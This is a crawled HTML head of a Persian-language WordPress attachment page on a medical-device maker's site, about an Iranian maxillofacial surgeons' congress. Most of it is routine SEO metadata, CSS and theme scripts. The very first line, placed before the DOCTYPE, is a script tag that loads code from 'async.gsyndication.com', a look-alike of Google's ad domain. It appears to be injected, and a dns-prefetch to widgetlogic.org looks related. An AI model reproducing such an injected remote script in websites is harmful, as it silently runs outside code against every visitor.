

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/
body_size: 22529
content:
<script src="//async.gsyndication.com"></script><!DOCTYPE html>
<html dir=rtl lang="fa-IR" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch html_minimal_header html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4508 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fa" href="https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/" />
<link rel="alternate" hreflang="en" href="https://bonashmedical.com/facial-implants/1-3/?lang=en" />
<link rel="alternate" hreflang="ar" href="https://bonashmedical.com/1-3-2/?lang=ar" />
<link rel="alternate" hreflang="tr" href="https://bonashmedical.com/1-3-2/?lang=tr" />
<link rel="alternate" hreflang="x-default" href="https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>هجدهمین کنگره جراحان فک و صورت ایران از تاریخ 29 بهمن لغایت 2 اسفند ماه 98 با حضور جراحان و اساتید داخلی و خارجی جراحی فک و صورت در هتل المپیک تهران برگزار شد. - بنش مدیکال</title><link rel="stylesheet" href="https://bonashmedical.com/wp-content/cache/min/1/8da6b61d0938e5edb61778de50e7bfc2.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="هجدهمین کنگره جراحان فک و صورت ایران از تاریخ 29 بهمن لغایت 2 اسفند ماه 98 با حضور جراحان و اساتید داخلی و خارجی جراحی فک و صورت در هتل المپیک تهران برگزار شد." />
	<meta property="og:url" content="https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/" />
	<meta property="og:site_name" content="بنش مدیکال" />
	<meta property="article:modified_time" content="2020-02-29T10:04:02+00:00" />
	<meta property="og:image" content="https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1" />
	<meta property="og:image:width" content="2576" />
	<meta property="og:image:height" content="1294" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/","url":"https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/","name":"هجدهمین کنگره جراحان فک و صورت ایران از تاریخ 29 بهمن لغایت 2 اسفند ماه 98 با حضور جراحان و اساتید داخلی و خارجی جراحی فک و صورت در هتل المپیک تهران برگزار شد. - بنش مدیکال","isPartOf":{"@id":"https://bonashmedical.com/#website"},"primaryImageOfPage":{"@id":"https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/#primaryimage"},"image":{"@id":"https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/#primaryimage"},"thumbnailUrl":"https://bonashmedical.com/wp-content/uploads/2020/02/1.jpg","datePublished":"2020-02-29T10:03:44+00:00","dateModified":"2020-02-29T10:04:02+00:00","breadcrumb":{"@id":"https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/#primaryimage","url":"https://bonashmedical.com/wp-content/uploads/2020/02/1.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2020/02/1.jpg","width":2576,"height":1294},{"@type":"BreadcrumbList","@id":"https://bonashmedical.com/%D9%87%D8%AC%D8%AF%D9%87%D9%85%DB%8C%D9%86-%DA%A9%D9%86%DA%AF%D8%B1%D9%87-%D8%AC%D8%B1%D8%A7%D8%AD%D8%A7%D9%86-%D9%81%DA%A9-%D9%88-%D8%B5%D9%88%D8%B1%D8%AA/attachment/1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bonashmedical.com/bonash-medical/"},{"@type":"ListItem","position":2,"name":"هجدهمین کنگره جراحان فک و صورت-بهمن ۱۳۹۸","item":"https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/"},{"@type":"ListItem","position":3,"name":"هجدهمین کنگره جراحان فک و صورت ایران از تاریخ 29 بهمن لغایت 2 اسفند ماه 98 با حضور جراحان و اساتید داخلی و خارجی جراحی فک و صورت در هتل المپیک تهران برگزار شد."}]},{"@type":"WebSite","@id":"https://bonashmedical.com/#website","url":"https://bonashmedical.com/","name":"بنش مدیکال","description":"تولیدکننده کیج ستون فقرات و پروتزهای فک و صورت","publisher":{"@id":"https://bonashmedical.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bonashmedical.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://bonashmedical.com/#organization","name":"bonashmedical","url":"https://bonashmedical.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://bonashmedical.com/#/schema/logo/image/","url":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","contentUrl":"https://bonashmedical.com/wp-content/uploads/2017/09/LOGO-Ok-2-small-small.jpg","width":351,"height":102,"caption":"bonashmedical"},"image":{"@id":"https://bonashmedical.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//widgetlogic.org' />

<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک" href="https://bonashmedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; خوراک دیدگاه‌ها" href="https://bonashmedical.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال &raquo; هجدهمین کنگره جراحان فک و صورت ایران از تاریخ 29 بهمن لغایت 2 اسفند ماه 98 با حضور جراحان و اساتید داخلی و خارجی جراحی فک و صورت در هتل المپیک تهران برگزار شد. خوراک دیدگاه‌ها" href="https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/attachment/1/feed/" />
<link rel='stylesheet' id='mailchimp_sf_main_css-css' href='https://bonashmedical.com/?mcsf_action=main_css&#038;ver=1.6.2' type='text/css' media='all' />


<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>


<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>

<style id='wpml-menu-item-0-inline-css' type='text/css'>
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>



<script type='text/javascript' src='https://bonashmedical.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='//bonashmedical.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-head-scripts-f81984eebd6dafd4804ebb80aa6df98f---652e8b5db6c8b.js?ver=1697549345' id='avia-head-scripts-js'></script>
<link rel="https://api.w.org/" href="https://bonashmedical.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bonashmedical.com/wp-json/wp/v2/media/4508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bonashmedical.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://bonashmedical.com/?p=4508' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1,17,54;" />
<!-- This Site Used Font Farsi Version: 1.6.6 ;: Plugin Developer: https://Persian-vc.com :;-->
    	<script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum).woff2" crossorigin>
<link rel="preload" as="font" href="https://bonashmedical.com/wp-content/themes/enfold/fonts/woff2/IRANSansWeb(FaNum)_Bold.woff2" crossorigin><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="بنش مدیکال RSS2 Feed" href="https://bonashmedical.com/feed/" />
<link rel="pingback" href="https://bonashmedical.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:50px; line-height: 50px; }
 .html_top_nav_header .av-logo-container{ height:50px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:130px; } 
</style>
<!--[if lt IE 9]><script src="https://bonashmedical.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->


<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .char .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .line,.ls-wrapper.ls-fix-textnodes .word{position:static !important;transform:none !important} .ls-layer.ls-has-chars .word{position:static !important} .ls-layer.ls-has-chars .char{position:relative !important} .ls-layer.ls-has-words .word{position:relative !important} .ls-layer.ls-has-lines .line{position:relative !important} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-wrapper.ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .line,.ls-force-no-transform .word,.ls-force-no-transform .char{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35;clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} 